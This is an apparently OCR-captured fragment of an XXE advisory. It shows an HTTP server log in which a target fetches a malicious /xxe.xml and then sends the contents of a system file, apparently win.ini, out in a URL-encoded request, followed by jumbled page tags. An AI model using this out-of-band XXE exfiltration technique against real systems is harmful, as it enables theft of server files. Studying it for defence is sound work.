
Serving HTTP on 0.0.0.0 port 8080 ...

10.0.1.230 - - [28/Aug/2018 16:27:48] 
"GET /xxe.xml HTTP/1.1" 200 -

10.0.1.230 - - [28/Aug/2018 16:27:48] 
"GET /?;%20for%2016-
bit%20app%20support%0D%0A[fonts]%0D%0A[exten
HTTP/1.1" 200 -

Tags:
XML
Advisory/Source:
External Entity
Link
(XXE)
Databases